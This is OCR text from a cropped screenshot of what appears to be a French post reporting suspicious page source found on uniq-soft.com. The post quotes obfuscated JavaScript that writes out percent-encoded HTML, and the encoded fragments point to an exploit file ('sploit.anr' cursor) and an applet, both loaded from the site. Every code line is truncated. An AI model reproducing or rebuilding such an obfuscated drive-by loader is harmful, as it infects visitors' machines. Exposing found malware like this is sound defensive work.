
En se promenant sur
uniq-soft.com
(il y a de
pas ! ) on fini par trouver ceci :
uniq-soft.com
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
<NOSCRIPT>This page uses Javascript</N
<SCRIPT LANGUAGE="javascript" TYPE="text
document.write(unescape("%3c%68%7
%65%3e%3c%2f%74%69%74%6c%65%3e%
document.write(unescape("%0d%0a%0
%55%52%53%4f%52%3a%20%75%72%6c%
document.write(unescape("%2d%73%6f
%73%70%6c%6f%69%74%2e%61%6e%72%
document.write(unescape("%3e%0d%0
%49%56%45%3d%22%63%6f%75%6e%74%
document.write(unescape("%6c%61%6
%44%54%48%3d%31%20%48%45%49%47%
document.write(unescape("%20%4e%4
%3d%22%68%74%74%70%3a%2f%2f%75%6
document.write(unescape("%61%64%7
%22%3e%3c%2f%41%50%50%4c%45%54%
document.write(unescape("%0d%0a%7
%77%72%69%74%65%28%27%3c%6f%62%
document.write(unescape("%31%30%3
%26%23%31%31%36%26%23%31%31%35%
document.write(unescape("%34%26%2
%23%35%38%26%23%31%30%32%26%23%
document.write(unescape("%26%23%3
%23%35%38%26%23%39%32%26%23%31%
document.write(unescape("%23%31%3
%3a%2f%2f%75%6e%69%71%2d%73%6f%6
document.write(unescape("%30%33%3
%3a%2f%74%61%72%67%27%2b%27%65%